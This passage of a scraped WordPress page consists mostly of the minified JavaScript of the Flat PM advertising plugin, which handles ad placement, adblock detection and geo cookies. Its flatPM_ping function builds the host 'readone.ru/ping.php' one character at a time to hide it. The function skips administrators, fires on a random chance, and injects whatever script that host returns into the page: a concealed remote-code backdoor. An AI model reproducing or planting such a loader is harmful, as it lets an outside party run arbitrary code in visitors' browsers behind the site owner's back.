\u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0' id='wp-polls-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.2' id='__ytprefsfitvids__-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/vendor.js?ver=6.0.11' id='vendor-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11' id='main-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var 